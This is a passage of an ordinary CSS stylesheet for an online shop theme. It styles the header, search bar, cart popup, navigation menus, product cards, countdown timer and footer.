	.offer_boxes_wrap-two .col-12{
    padding: 0 10px;
	}
}

/*  ======  slider   ======   */
.cat-img-block-two img{
	width: 120px;
	height: 120px !important;
}
.cat_description-two{
	max-width: 100px;
	margin: auto;
}

.top-header-border{
	border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}
/* ======   search   ======  */

.search-input2 input{
	border-radius: 25px !important; 
	padding-left: 35px !important;
	height: 40px;
	width: 500px !important;
}
.search-input2 button{
	border-radius: 0 21px 21px 0 !important;
}
@media (max-width: 767px){
	.search-input2 input{
	    width: 100% !important;
    }
}

/* ======   my account   ======  */

.logo_lists .my-account .far{
    font-size: 30px; 
	padding-right: 10px;
}
.logo_lists .my-account span{
	display: inline-block !important; 
	text-align: left;
	font-weight: bold;
	max-width: 80px;
	line-height: 1rem;
}
.logo_lists .my-account span .hello{
	font-size: 11px;
	font-weight: 100;
}
.logo_lists .dropdown-a span{
	font-size: 11px;
}
.logo_lists .dropdown-a{
	display: flex;
	align-items: center;
}

/*  ======   like-btn and compareing   ======   */

.logo_lists .like-btn .fas,
.logo_lists .compareing .fas{
	font-size: 25px;
}

/*  ======   shopping bag   ======   */

.logo_lists .shopping-bag{
	position: relative;
}
.logo_lists .shopping-bag .fa-shopping-bag{
	font-size: 25px; 
	position: relative;
}
.logo_lists .shopping-bag .cart-count{
	position: absolute; 
	top: -5px; 
	right: -7px; 
	background: #000; 
	width: 16px; 
	height: 16px; 
	border-radius: 8px; 
	line-height: 16px; 
	margin: 0; 
	font-weight: 800;
	animation: menuFadeInDown .2s ease-out;
}
.logo_lists .shopping-bag .shopping-popup{
	position: absolute;
	top: 110%;
	right: 0;
	width: 300px;
	height: auto;
	z-index: 99999;
	background: #fff;
	display: none;
	box-shadow: 0 5px 8px rgb(0 0 0 / 15%);
	animation: menuFadeInDown .2s ease-out;
	padding: 10px 15px;
	border-radius: 5px;
}
.logo_lists .shopping-bag:hover .shopping-popup{
	display: block;
}
.logo_lists .shopping-bag .shopping-popup h6{
	font-weight: 800;
	color: #000;
	text-align: left;
}
.logo_lists .shopping-bag .shopping-popup .view-cart{
	border-bottom: 1px solid #eee;
	padding: 12px 10px;
}
.logo_lists .shopping-bag .shopping-popup ul{
	min-height: 45px;
	max-height: 300px;
	overflow-y: auto;
}
.logo_lists .shopping-bag .shopping-popup ul li{
	border-bottom: 1px solid #eee;
	padding: 12px 10px;
}
.logo_lists .shopping-bag .shopping-popup ul li .cart-close .fas{
	font-size: 11px;
	color: #000;
}
.logo_lists .shopping-bag .shopping-popup ul li .cart-close{
	position: absolute;
	top: 5px;
	right: 5px;
	width: 20px;
	height: 20px;
	background: #fff;
	border-radius: 50%;
	box-shadow: 0 2px 6px 0 rgb(0 0 0 / 40%);
	line-height: 20px;
}
.logo_lists .shopping-bag .shopping-popup .checkout{
	background: #2457aa;
	color: #fff;
	border: 1px solid #2457aa;
	font-weight: bold;
	letter-spacing: 1px;
	padding: 10px;
	transition: all 0.4s ease-in-out;
}
.logo_lists .shopping-bag .shopping-popup .checkout:hover{
	background: #fff;
	color: #2457aa;
}
.transparent-slider-button{
	background: none !important;
	color: #1f4c94 !important;
}
.product_color_widget .accordion .card {
	border: none;
}
.product_color_widget .accordion .card .card-header{
	border: none;
	background: #fff;
	padding: 0px;
}
.product_color_widget .accordion .card .card-header .btn{
	padding: 0px;
}
.product_color_widget .accordion .card .card-body{
	padding: 0px;
}
.product_color_widget .accordion .card .card-header .fas{
	font-size: 13px;
	padding-top: 5px;
	float: right;
}
.accordion {
  background: #fff;
  color: #444;
  cursor: pointer;
  width: 100%;
  border: none;
  text-align: left;
  outline: none;
  font-size: 15px;
  transition: 0.4s;
}

.accordion:after {
  content: '\002B';
  color: #777;
  font-weight: bold;
  float: right;
  margin-left: 5px;
}

.panel {
  padding: 0 18px;
  background-color: white;
  max-height: 0;
  overflow: hidden;
  transition: max-height 0.2s ease-out;
}
@media (max-width: 575px){
	.second-header-two{
		padding: 0px !important;
	}
}
@media (max-width: 480px){
	.logo-lists-two ul li{
		margin-left: 0px !important;
	}
	.logo_lists .like-btn .fas, .logo_lists .compareing .fas, .logo_lists .shopping-bag .fa-shopping-bag{
		font-size: 15px;
	}
	.logo_lists .my-account .far{
		font-size: 20px;
		padding-right: 5px;
	}
	.logo_lists .my-account span .hello{
		font-size: 8px;
	}
	.logo_lists .my-account span{
		font-size: 8px;
		line-height: 0.8rem;
	}
}
		
/*.owl-stage{transform: translate3d(0px, 0px, 0px) !important;}
*/
html, body {
	margin: 0;
	padding: 0;
    color: #000000;
    font-family: 'Fira Sans', sans-serif;
    font-size: 13px;
    font-weight: 400;
    line-height: 24px;
    letter-spacing: 0.5px; 
	font-style: normal;
	background: #ffffff;  
}
body {
	height: 100%;
	width: 100%;
	overflow-x: hidden;
    
}
.main__wrapper {
	overflow: hidden;
	position: relative;
	width: 100%;
}
img {
	max-width: 100%;
}
a, .btn, button {
	cursor: pointer;
}
a, a:hover, a:focus, a:active, button, button:hover, button:focus, input, input:hover, input:focus, select, select:hover, select:focus, textarea, textarea:hover, textarea:focus, .btn, .btn:hover, .btn:focus, .btn:active:focus, .btn:active.focus, .btn.active:focus, .btn.active.focus {
	text-decoration: none;
	-webkit-text-decoration-skip: objects;
	outline: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	-ms-box-shadow: none;
	-o-box-shadow: none;
	box-shadow: none;
}
.form-control:focus, [type="text"]:focus, [type="email"]:focus, [type="checkbox"]:focus, [type="password"]:focus, [type="file"]:focus, [type="radio"]:focus, [type="submit"]:focus, [type="date"]:focus, [type="time"]:focus, [type="tel"]:focus, [type="search"]:focus, [type="button"]:focus, [type="number"]:focus, textarea:focus, select:focus {
	outline: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	-ms-box-shadow: none;
	-o-box-shadow: none;
	box-shadow: none;
} 
/* ============================================= */
/* !!!!         SITE TYPOGRAPHY CSS         !!!! */
/* ============================================= */
p, li {
    color: #000000;
    font-family: 'Fira Sans', sans-serif;
    font-size: 13px;
    font-weight: 400;
    line-height: 24px;
    letter-spacing: 0.5px; 
	font-style: normal;
    margin: 0;
}
h1, h2, h3, h4, h5, h6 {
	font-family: 'Fira Sans', sans-serif;
	font-weight: 400;
	font-style: normal;
    margin: 0;
}
ul, ol {
	font-family: 'Fira Sans', sans-serif;
	font-weight: 400;
	font-style: normal;
	margin: 0;
	padding: 0; 
    list-style: none; 
}
h1 {font-size: 32px; }
h2 {font-size: 24px; }
h3 {font-size: 18px; }
h4 {font-size: 15px; }
h5 {font-size: 14px; }
h6 {font-size: 12px; }
/* ============================================= */
/* !!!!       All MINIFY CSS                !!!! */
/* ============================================= */
a:hover, a:focus {
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-ms-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}
/* ============================================= */
/* !!!!       COMMON FORM INPUT STYLE       !!!! */
/* ============================================= */
.form-group {
    margin: 0 0 17px 0;
}
label {
    font-size: 13px;
    margin-bottom: 1px;
   /* color: #5f5f5f;*/
    font-weight: 500;
}
.form-control {
	    background: transparent;
	    border: 1px solid #bdbdbd;
	    height: 45px;
	    color: #5f5f5f;
	    letter-spacing: 0;
	    font-size: 13px;
	    line-height: 20px;
	    padding: 10px 20px;
	    font-family: 'Fira Sans', sans-serif;
	    border-radius: 4px;
}
.form-control:focus {
    background: #ffffff;
    border: 1px solid #bdbdbd;
    color: #5f5f5f;
}
/* ============================================= */
/* !!!!       FORM INPUT PLACEHOLDER        !!!! */
/* ============================================= */
.form-control::-webkit-input-placeholder {
        color: #000000;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.form-control::-moz-placeholder {
    color: #5f5f5f;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.form-control:-ms-input-placeholder {
    color: #5f5f5f;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.form-control::-ms-input-placeholder {
    color: #5f5f5f;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.form-control:-moz-placeholder {
    color: #5f5f5f;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
/* !! field focus !! */
.form-control:focus::-webkit-input-placeholder {color: transparent;}
.form-control:focus::-moz-placeholder {color: transparent;}
.form-control:focus:-ms-input-placeholder {color: transparent;}
.form-control:focus::-ms-input-placeholder {color: transparent;}
.form-control:focus:-moz-placeholder {color: transparent;}

/* ============================================= */
/* !!!!        Theme Color Classes         !!!! */
/* ============================================= */
.theme_bg{
    background: #1F4C94;
}
.theme_color{
    color: #1F4C94;
}
.theme_bg_light{
    background: #2457aa;
}
.theme_bg_combi{
    background: #FFD200;
}
.theme_combi_color{
    color:  #FFD200;
} 
.white_bg {
    background: #ffffff;
}
.dark_bg{
    background: #000000;
}
/* ============================================= */
/* !!!!     CUSTOMIZE THE NAVBAR            !!!! */
/* ============================================= */
.navbar__wrapper {
    position: relative;
} 
.top_bar {
    position: relative;
    padding: 2px 0;
}
.top_bar .top_bar_tagline {
    color: #ffffff;
    font-size: 12px;
}
.top_bar .top_bar_links li a {
    color: #ffffff;
    font-size: 12px;
}
.top_bar .top_bar_links li {
    margin: 0 0 0 20px;
}
.top_bar .top_bar_links li a:hover {
    color: #FFD200;
}


.mobile_top_bar {
    position: relative;
    padding: 2px 0;
}
.mobile_top_bar .top_bar_tagline {
    color: #ffffff;
    font-size: 12px;
}
.mobile_top_bar .top_bar_links li a {
    color: #ffffff;
    font-size: 12px;
}
.mobile_top_bar .top_bar_links li {
    margin: 0 0 0 20px;
}
.mobile_top_bar .top_bar_links li a:hover {
    color: #FFD200;
}

.navbar-brand {
    /*padding: 10px 0;*/
	padding: 0px;
    max-width: 60px;
}
.navbar-brand  img{
    max-width:150px; 
}
.navbar {
   -webkit-box-shadow: 0 3px 6px -6px #ccc;
    -moz-box-shadow: 0 3px 6px -6px #ccc;
    box-shadow: 0 3px 6px -6px #ccc;
    background-color: #fff;
    padding: 0;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.header-search {
    position: relative;
    margin-left: auto;
}
.header-search .search-input {
    border: 0;
    padding:5px 100px 5px 10px;
    color: #fff;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    border-radius: 4px;
    background: #ffffff;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    transition: all 0.3s linear;
    color: #000000;
    width: 560px;
    display: inline-block;
}
button:focus {
    outline: none;
    outline: none;
}
.header-search .search-button {
    position: absolute;
    top: 0;
    right: 0;
    color: #ffffff;
    background: #081a1e;
    display: block;
    text-align: center;
    border: 0;
    font-size: 13px;
    height: 100%;
    padding: 0 14px;
    border-radius: 0 4px   4px 0;
    letter-spacing: 0.5px;
    font-family: 'Fira Sans', sans-serif;
} 
.logo_lists ul li {
    margin-left: 20px;
}
.logo_lists ul li a {
    color: #ffffff;
    position: relative;
    text-align: center;
    display: inline-block;
}
.logo_lists ul li a span {
    display: block;
    text-align: center;
    margin-top: 5px;
}
.logo_lists ul li a .hidden-count {
    display: block;
    position: absolute;
    top: 10px;
    left: 0;
    right: -22px;
    background-color: #ffa100;
    color: #fff;
    -webkit-border-radius: 9px;
    -moz-border-radius: 9px;
    -ms-border-radius: 9px;
    -o-border-radius: 9px;
    border-radius: 9px;
    width: 18px;
    height: 18px;
    text-align: center;
    line-height: 18px;
    font-size: 10px;
    display: inline-block;
    margin: 0 auto;
}
.logo_lists ul li a:hover {
    color: #ffd200;
}
.navbar-nav {
    padding: 0;
}
.navbar .navbar-nav .nav-item {
    position: relative;
    padding: 0 20px 0 0; 
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
} 
.navbar .navbar-nav .nav-item > a {
    font-family: 'Fira Sans', sans-serif;
    color: #000000;
    font-weight: 600;
    position: relative;
    display: block;
    text-align: center;
    line-height: 30px;
    text-transform: capitalize;
        padding: 8px 10px 8px 0;
    font-size: 13px;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}
.toggles {
    width: 6px;
    height: 6px;
    border-right: 1px solid #2457aa;
    border-bottom: 1px solid #2457aa;
    position: absolute;
    right: -5px;
    content: " ";
    -webkit-transform: translateY(-75%) rotate(45deg);
    -moz-transform: translateY(-75%) rotate(45deg);
    -o-transform: translateY(-75%) rotate(45deg);
    -ms-transform: translateY(-75%) rotate(45deg);
    transform: translateY(-75%) rotate(45deg);
    -webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    -ms-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
    top: 50%;
}
.navbar .navbar-nav .nav-item.current_menu_item > a .toggles,
.navbar .navbar-nav .nav-item > a:hover .toggles {
    -webkit-transform: translateY(-25%) rotate(-135deg);
    -moz-transform: translateY(-25%) rotate(-135deg);
    -o-transform: translateY(-25%) rotate(-135deg);
    -ms-transform: translateY(-25%) rotate(-135deg);
    transform: translateY(-25%) rotate(-135deg);
    border-color: #081a1e;
}
.navbar .navbar-nav .small_menu .dropdown-menu .toggles {
    border-right: 1px solid #ffd200;
    border-top: 1px solid #ffd200;
    right: 15px;
    border-bottom: 0;
}
.navbar__wrapper .navbar .navbar-nav .nav-item:last-child a {
    padding-right: -1px;
}
/* !! :hover & :focus & active !! */
.navbar .navbar-nav .nav-item a.active,
.navbar .navbar-nav .nav-item a:hover,
.navbar .navbar-nav .nav-item a:focus,
.navbar .navbar-nav .current-menu-item.nav-item a {
    color: #1f4c94;
}
/***************  MEGA_MENU CSS STARTS HERE **************/
.navbar .navbar-nav .nav-item.mega_menu{
    position: static;
}
.navbar .navbar-nav .nav-item.mega_menu .dropdown-menu {
    padding: 20px 120px 30px;
}
.navbar .navbar-nav .nav-item.mega_menu .full-col {
    flex: 0 0 100%;
}

.navbar .navbar-nav .nav-item.mega_menu .sub-menu li a {
    color: #ffffff;
}
.navbar .navbar-nav .nav-item.mega_menu .sub-menu li a:hover {
    color: #ffd200;
}
.navbar .navbar-nav .nav-item.mega_menu li.col-inner > a {
    color: #ffd200;
    margin: 15px 0;
    display: inline-block;
}
.navbar .navbar-nav .nav-item.mega_menu li.col-inner > a:hover {
    color: #ffffff;
}
.mega_menu > .dropdown-menu {height:150px;}
.mega_menu > .dropdown-menu .col-inner{float:left;width: auto;padding: 5px;}
.dropdown-menu > li > a {
    position: relative;
    display: block;
    padding: 14px 15px;
    line-height: normal;
    font-size: 14px;
    color: #ffffff;
    text-align: left;
    text-transform: capitalize;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    letter-spacing: 0.5px;
    white-space: normal;
}
.dropdown-menu > li > a.active,
.dropdown-menu > li > a:active {
    color: #1f4c94;
    text-decoration: none;
    background-color: #ffffff;
} 
/* ======================================== */
/* !!!!     FOOTER CSS STARTS          !!!! */
/* ======================================== */
.footer_copyright {
    box-shadow: 0 -5px 5px -5px #ccc;
    background-color: #fff;
    padding: 10px 0;
}
.footer_copyright p {
    color: #5f5f5f;
    font-size: 15px;
}
.social-links li {
    margin: 0px 0 0 30px;
}

.social-links li a {
    color: #5f5f5f;
    font-size: 20px;
}

.social-links li a:hover {
    color: #1f4c94;
}
/* ============================================= */
/* !!!!        COMMON BUTTON STYLE          !!!! */
/* ============================================= */
.btn-default {
    display: inline-block;
    width: auto;
    vertical-align: middle;
    position: relative;
    overflow: hidden;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    border: 0;
    font-size: 12px;
    color: #ffffff;
    text-align: center;
    text-transform: uppercase; 
    padding: 10px 20px;
    letter-spacing: 1px;
    font-weight: 600;
}
/* !! :HOVER || :FOCUS || :ACTIVE !! */
.btn-default:hover,
.btn-default:focus,
.btn-default:active {
    background: #5f5f5f;
    color: #ffffff;
} 
/* ============================================================= */
/* !!!!        ALL PAGE HEANDING COMMON STYLE CSS           !!!! */
/* ============================================================= */
.theme_color {
    color:#1f4c94 !important;
} 
.section-padding {
    padding: 80px 0;
}
.font-bold { 
    font-weight: 600;
}
.bg {
    position: relative;
    height: 100%;
    width: 100%;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: 50% 50%;
    z-index: 1;
}
/* ======================================== */
/* !!!!     HERO BANNER WRAPPER        !!!! */
/* ======================================== */
.hero__banner__wrapper {
    width: 100%;
    position: relative;
    z-index: 1;
}
.hiro_title{
    font-size: 32px;
    color: #1f4c94;
    line-height: 42px;
}
.hiro_title span {
    display: block;
    font-weight: 800;
}
.banner_content_inner p {
    font-size: 18px;
    font-weight: 500;
    color: #000000;
    letter-spacing: 1px;
    line-height: 30px;
    margin-top: 30px;
}
.banner_content_inner p span {
    display: block;
}
.hero__banner__wrapper .carousel-control-next,
.hero__banner__wrapper .carousel-control-prev {
    top: 50%;
    -webkit-transform: translate(0%, -50%);
    transform: translate(0%, -50%);
    bottom: auto;
    width: 3%;
    color: #fff;
    text-align: center;
    height: 120px;
    background:#1f4c94;
    font-size: 20px;
    text-align: center;
    opacity: 1;
}
.hero__banner__wrapper .carousel-item {
    height: 420px;
} 
.main_banner_caption {
    position: absolute;
    top: 50%;
    -webkit-transform: translate(0%, -50%);
    transform: translate(0%,-50%);
    z-index: 1;
    width: 100%;
}

.shop_by_department_slider_wrap {
    padding: 20px 0;
    position: relative;
    overflow: hidden;
}
.cat-outer-block {
    text-align: center;
}
.cat-img-block img{
border-radius: 50%;
height: 130px;
} 
.shop_by_department_slider_head {
    position: relative;
    background: #ffffff;
    z-index: 1;
    padding: 30px;
}
.shop_by_department_slider_head:before {
    content: '';
    position: absolute;
    z-index: -1;
    background: #f7f7f7;
    height: 150px;
    left: 0;
    right: 0;
    width: 100%;
    top: 0;
}
 #shopdepartment {
    padding:35px 20px 0 40px;
}
.content-title {
    font-size: 24px;
}
.content-title span {
    font-weight: 500;
    padding-left: 100px;
    font-size: 16px;
}
.cat_description a {
    color: #000000;
    display: inline-block;
    margin: 10px 0 0 0;
}
.cat_description a:hover {
    color: #1f4c94;
}
 #shopdepartment .owl-nav {
    position: absolute;
    top:-20px;
    right: 10px;
}
 #shopdepartment .owl-nav button {
    display: inline-block;
    width: 20px;
    color: #1f4c94 !important;
    font-size: 16px !important;
}
.offer_box_img {
    position: relative;
}
.offer_box_content {
    position: absolute;
    top: 50%;
    left: 20px;
    -webkit-transform: translate(0%,-50%);
    transform: translate(0%,-50%);
}
.offer_box_inner {
    position: relative;
}
.offer_box_content h2 {
    font-size: 24px;
    color: #ffffff;
    margin-bottom: 15px;
}
.offer_box_content p {
    color: #ffffff;
    margin-bottom: 10px;
    font-weight: 500;
}
.offer_boxes_wrap {
    position: relative;
    overflow: hidden;
} 
.offer_box_content ul {
    margin: 20px 0 0;
} 
.offer_box_content ul li {
    display: inline-block;
    font-size: 12px;
    color: #ffffff;
    position: relative;
    padding-right: 8px;
    margin-right: 8px;
} 
.offer_box_content ul li:before {
    content: '|';
    position: absolute;
    right: -5px;
    top: -1px;
} 
.offer_box_content ul li:last-child:before {
    opacity: 0;
}
.btn-default.white_bg {
    color: #000000;
}
.offer_box_img a::before {
    bottom: 0;
    content: "";
    left: 50%;
    opacity: 1;
    -moz-opacity: 1;
    -khtml-opacity: 1;
    -webkit-opacity: 1;
    position: absolute;
    right: 51%;
    top: 0;
    background: rgba(255, 255, 255, 0.1) none repeat scroll 0 0;
}
.offer_box_img a::after {
    bottom: 50%;
    content: "";
    left: 0;
    opacity: 1;
    -moz-opacity: 1;
    -khtml-opacity: 1;
    -webkit-opacity: 1;
    position: absolute;
    right: 0;
    top: 50%;
    background: rgba(255, 255, 255, 0.1) none repeat scroll 0 0;
}
.offer_box_inner:hover .offer_box_img a::before, 
.offer_box_inner:hover .offer_box_img a::after {
    left: 0px;
    right: 0px;
    top: 0px;
    bottom: 0px;
    transition: all 500ms ease-in-out 0s;
    -webkit-transition: all 500ms ease-in-out 0s;
    -moz-transition: all 500ms ease-in-out 0s;
    -o-transition: all 500ms ease-in-out 0s;
    -ms-transition: all 500ms ease-in-out 0s;
}

.poroduct_item_block .hovered_img  {
    position: absolute;
    opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -khtml-opacity: 0;
    top: 28px;
    left: 0;
    right: 0;
    transition: all .3s ease;
    -webkit-transition: all .5s ease;
    -moz-transition: all .5s ease;
    -ms-transition: all .5s ease;
    -o-transition: all .5s ease;
    visibility: hidden;
    max-width: 100%;
    height: auto;
    transform: scale(0);
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    -moz-transform: scale(0);
    transform-origin: center center;
}
.poroduct_item_block:hover .hovered_img {
    opacity: 1;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    -khtml-opacity: 1;
    visibility: visible;
    transform: scale(1);
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    -moz-transform: scale(1);
}
.product-title {
    margin: 0;
    text-decoration: none;
    line-height: 20px;
    font-size: 14px;
    font-weight: 400;
    padding: 5px 0 15px;
    color: #707070;
	text-align:center;
}
.product-title-detail {
    margin: 0;
    text-decoration: none;
    line-height: 20px;
    font-size: 14px;
    font-weight: 400;
    padding: 5px 0 15px;
    color: #707070;
}
.review_stars i {
    font-size: 12px;
    padding-right: 4px;
}
.onsale {
    display: inline-block;
    position: absolute;
    left: 12px;
    top: 12px; 
    background: #ffd200;
    color: #000000;
    border-radius: 15px;
    -webkit-border-radius: 4px;
    -o-border-radius: 15px;
    height: 30px;
    width: 55px;
    line-height: 20px;
    font-weight: 500;
    text-align: center;
    font-size: 11px;
    line-height: 30px;
	z-index:1;
}
.product_price_row ins {
    font-weight: 600;
    color: #2457aa;
    font-size: 16px;
    line-height: 18px;
    text-decoration: none;
    margin-right: 7px;
}
.product_price_wrap {
    position: relative;
}
.product_price_row del {
    font-weight: 500;
    color: #000000;
    font-size: 16px;
    line-height: 18px;
}
 
.product_price_row {
    margin: 0 0 16px 0;
    position: relative;
    z-index: 1;
    text-align: center;
    justify-content: center;
}
 
.product_socials_btn {
    opacity: 1;
    visibility: visible;
    -webkit-transition: all ease-in-out 0.5s;
    transition: all ease-in-out 0.5s;
    position: relative;
    top: 0;
    background: #ffffff;
    z-index: 2;
	text-align: center;
}
.featured_product_details:hover .product_socials_btn,
.product_price_wrap:hover .product_socials_btn {
    opacity: 1;
    visibility: visible;
}
.product_socials_btn a {
    background: #2457aa;
    width: 36px;
    height: 36px;
    font-size: 14px;
    color: #ffffff;
    line-height: 34px;
    margin: 0;
    display: inline-block;
    text-align: center;
    border-radius: 4px;
}
.product_socials_btn a:hover {
    background: #ffd200;
    color: #000000;
}
.poroduct_item_block {
    padding-bottom: 40px;
}
.poroduct_item_block:after {
    background: #f0f0f0;
    content: "";
    right: -1px;
    top: 15px;
    bottom: 30%;
    width: 1px;
    position: absolute;
}  
.newarrival .owl-nav button {
    position: absolute;
    top: 50%;
    -webkit-transform: translate(0%,-50%);
    transform: translate(0%,-50%);
    width: 40px;
    text-align: center;
    height: 40px;
    border-radius: 100%;
    color: #e3e3e3;
    background: #ffffff !important;
    line-height: 40px;
    position: absolute;
    text-align: center;
    margin: auto !important;
    border: 1px solid #e3e3e3 !important;
}
.newarrival .owl-prev {
    left: 0;
}
.newarrival .owl-next {
    right: 0;
}
.tabs-list {
    display: flex;
}
.tabs-list li {
    margin-left: 20px;
}
.tabs-list li a {
    color: #2457aa;
    font-size: 18px;
    text-transform: capitalize;
    font-weight: 500;
}
.tabs-list li a:hover,.tabs-list li a.active {
    color: #ffd200;
} 
.heading_line {
    margin-bottom: 20px;
    border-bottom: 1px solid #e6e5e5;
    padding-bottom: 20px;
} 
.countdown_timer {
    border: 1px solid #e5e5e5;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -khtml-border-radius: 4px;
    -moz-border-radius: 4px;
    display: flex;
    justify-content: space-between;
}
.countdown_timer li { 
    list-style-type: none;  
    position: relative;
    color: #000;
    background: #fff;
    margin: 0px 5px;
    padding: 10px;
    display: inline-block;
    text-align: center;
    line-height: 20px;
    box-sizing: border-box;
    font-size: 14px;
    font-weight: 500; 
}
.countdown_timer li span {
    display: block;
    font-size: 15px;
    font-weight: 600;
}
.featuredproimg .owl-dots {
    text-align: center;
}
.featuredproimg .owl-dots span {
    height: 10px;
    width: 10px;
    background: #a7a7a7;
    display: inline-block;
    margin: 0 3px;
    border-radius: 100%;
}  
.featuredproimg .owl-dot.active span{
    background: #000000;
}
.featured_product_details .product-title {
    font-size: 18px;
    line-height: 24px;
    font-weight: 600;
}
.featured_product_details .product_price_row {
    margin: 20px 0;
}
.featured_product_details p {
    color: #808080;
    margin-bottom: 20px;
}
.featured_product_details .product_socials_btn {
    position: relative;
    margin-top: 20px;
}
.deal_of_day_inner {
    padding-bottom: 30px;
}
.fetured_product_img_slider .onsale { 
    left: 26px;
    top: -10px;
}
#featuredproimg2 {
    border-left: 1px solid #e6e5e5;
}
/****************************************     FOOTER CSS STARTS HERE   ****************************************/

.footer-widget h2 {
    font-size: 16px;
    margin-bottom: 15px;
    font-weight: 600;
    letter-spacing: 1px;
}
.footer-widget ul li {
    margin-bottom: 5px;
}
.footer-widget.about {
    border-right: 1px solid #928d8d;
    margin-right: 14px;
}
.footer-widget ul li a {
    display: inline-block;
    color: #EBEBEB;
}
.footer-widget ul li a:hover{
    color: #ffd200;
}
.contact_wrapper {
    line-height: 26px;
    padding: 0 0 0 30px;
    box-sizing: border-box;
} 
.footer-widget .contact_wrapper li {
    margin-bottom: 20px;
}
.address_content .contact_address {
    position: relative;
}
.contact_wrapper .contact_address::before,
.contact_wrapper .phone::before,
.contact_wrapper .email::before {
    position: absolute;
    content: "";
    height: 25px;
    width: 35px;
    left: 0px;
    z-index: 99;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
    background-size: 25px;
    background-position: center center;
    background-repeat: no-repeat;
}
.contact_wrapper .contact_address::before {
    background-image: url(../images/map.svg);
}
.contact_wrapper .contact_address:hover::before {
    background-image: url(../images/map_hover.svg);
}
.contact_wrapper .phone::before {
    background-image: url(../images/message.svg);
}
.contact_wrapper .phone:hover::before {
    background-image: url(../images/message_hover.svg);
}
.contact_wrapper .email::before {
    background-image: url(../images/headphones.svg);
}
.contact_wrapper .email:hover::before {
    background-image: url(../images/headphones_hover.svg);
}
.footer-widget.subscribe p {
    color: #EBEBEB;
    margin-bottom: 20px;
}
.subscribe-form {
    position: relative;
}
.subscribe-form input[type="email"] {
    width: 100%;
    border: none;
    padding: 10px 30px 10px 20px;
    border-radius: 4px;
}
.subscribe-form .custom-btn {
    position: absolute;
    right: 8px;
    top: 50%;
    border: none;
    background: #ffffff;
    outline: none;
    transform: translate(0%,-50%);
    font-size: 17px;
}
.footer_bottom{
    border-top: 1px solid #928d8d; 
}
.footer_bottom_menu  li::after {
    position: absolute;
    top: 7px;
    content: '';
    height: 9px;
    border-left: 1px solid #4d76b8;
} 
.footer_bottom_menu li:last-of-type::after{
    display: none;
}
.footer_bottom_menu  li a {
    padding: 0 10px;
    color: #EBEBEB;
}
.footer_bottom_menu li a:hover {
    color: #ffd200;
}
.footer_bottom p{
    color: #ffffff;
}
.accepted-payment-methods li {
    margin-left: 10px;
}
.accepted-payment-methods span {
    font-size: 0;
    display: none;
}
.collapsible-header {
  display:block;
  cursor: pointer;
  position: relative;
  font-weight: 400;
  word-break: break-all;
  color: #8c8c8c;
  font-size: 12px;
  padding: 4px 0;
} 
.collapsible-body {
  overflow: hidden;
  display: none;
  border-bottom: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
} 
.collapsible-header.has_list:after {
    content: "\f067";
    font-weight: 900;
    font-family: "Font Awesome 5 Free";
    position: absolute;
    right: 0;
    font-size: 9px;
    width: 15px;
    height: 15px;
    padding: 1px 4px;
    color: #2457aa;
    border-radius: 2px;
}
.collapsible-header.has_list[aria-expanded="true"]:after {
    content: "\f068";
}
.collapsible .collapsible-body {
    padding-left: 15px !important;
}
.pro-widget a {
    font-weight: 400;
    word-break: break-all;
    color: #8c8c8c;
    font-size: 12px;
    padding: 4px 0;
}
.pro-widget a:hover{
    color: #2457aa;
}
.pro-widget {
    margin: 0 0 40px;
    overflow: hidden;
    border: 3px solid #f0f0f0;
    padding: 15px 20px;
}

.pro-title {
    font-size: 16px;
    line-height: 24px;
    margin: 0 0 10px 0;
    padding: 0 0 10px 0;
    position: relative;
    border-bottom: 0;
    color: #000000;
    font-weight: 600;
}
.pro-title:before {
    border-bottom: 2px solid #2457aa;
    bottom: 0;
    content: "";
    left: 0;
    margin: 0 auto;
    position: absolute;
    right: auto;
    width: 50px;
}
.product_tag_widget ul li {
    display: inline-block;
    padding: 4px 10px;
    font-size: 13px !important;
    border: 1px solid #f0f0f0;
    margin: 4px 2px;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -khtml-border-radius: 4px;
    -moz-border-radius: 4px;
}
.sale-img {
    margin-right: 10px;
    border: 1px solid #ededed;
    border-radius: 4px;
